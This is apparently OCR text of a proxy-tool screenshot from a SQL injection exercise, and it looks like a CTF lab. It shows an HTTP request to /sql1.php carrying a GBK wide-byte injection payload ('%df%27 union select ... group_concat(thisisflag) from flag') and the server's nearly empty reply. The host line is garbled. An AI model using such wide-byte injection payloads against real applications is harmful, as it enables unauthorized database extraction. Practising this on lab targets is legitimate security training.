 Request
Raw Params Headers Hex
1 GET /sql1.php?id=
%df%27union%20select%201,hex(group_concat(thisisflag))%20from%20flag%23
HTTP/1.1
2 Host: 40 .3036
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 15:35:39 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 102
7 Connection: close
8 Content-Type: text/html;charset=gbk
9
10 <center>
<h1>
</h1>
</center>
安全鸭